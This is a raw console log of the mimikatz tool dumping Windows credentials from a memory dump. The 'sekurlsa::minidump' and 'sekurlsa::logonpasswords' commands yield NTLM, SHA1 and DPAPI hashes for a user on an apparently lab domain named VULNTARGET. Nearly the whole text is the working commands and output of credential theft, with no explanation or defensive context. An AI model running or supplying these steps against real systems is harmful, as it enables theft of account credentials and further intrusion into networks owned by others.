 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # sekurlsa::minidump 2.dmp
Switch to MINIDUMP : '2.dmp'

mimikatz # sekurlsa::logonpasswords
Opening : '2.dmp' file for minidump...

Authentication Id : 0 ; 1183799 (00000000:00121037)
Session           : Interactive from 1
User Name         : win101
Domain            : VULNTARGET
Logon Server      : WIN-UH20PRD3EAO
Logon Time        : 2023/10/19 11:35:08
SID               : S-1-5-21-3374851086-947483859-3378876003-1103
        msv :
         [00000003] Primary
         * Username : win101
         * Domain   : VULNTARGET
         * NTLM     : 282d975e35846022476068ab5a3d72df
         * SHA1     : bc9ecca8d006d8152bd51db558221a0540c9d604
         * DPAPI    : 8d6103509e746ac0ed9641f7c21d7cf7
        tspkg :
        wdigest :
         * Username : win101
         * Domain   : VULNTARGET
         * Password : (null)
        kerberos :
         * Username : win101
         * Domain   : VULNTARGET.COM
         * Password : (null)
        ssp :
        credman :
        cloudap :

Authentication Id : 0 ; 1183771 (00000000:0012101b)
Session           : Interactive from 1
User Name         : win101
Domain            : VULNTARGET
Logon Server      : WIN-UH20PRD3EAO
Logon Time        : 2023/10/19 11:35:08
SID               : S-1-5-21-3374851086-947483859-3378876003-1103
        msv :
         [00000003] Primary
         * Username : win101
         * Domain   : VULNTARGET